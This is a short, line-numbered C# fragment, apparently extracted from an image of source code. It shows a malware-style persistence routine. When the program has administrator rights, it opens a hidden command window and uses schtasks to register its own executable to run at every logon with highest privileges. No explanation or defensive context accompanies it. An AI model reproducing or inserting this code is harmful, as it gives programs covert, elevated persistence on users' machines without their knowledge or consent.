 35 }
36 if (Methods.IsAdmin())
37 {
38 Process.Start(new ProcessStartInfo
39 {
40 FileName = "cmd",
41 Arguments = string.Concat(new string[]
42 {
43 "/c schtasks /create /f /sc onlogon /rl highest /tn \"",
44 Path.GetFileNameWithoutExtension(fileInfo.Name),
45 "\" /tr '\"",
46 fileInfo.FullName,
47 "\"' & exit"
48 }),
49 WindowStyle = ProcessWindowStyle.Hidden,
50 CreateNoWindow = true
51 });
52 }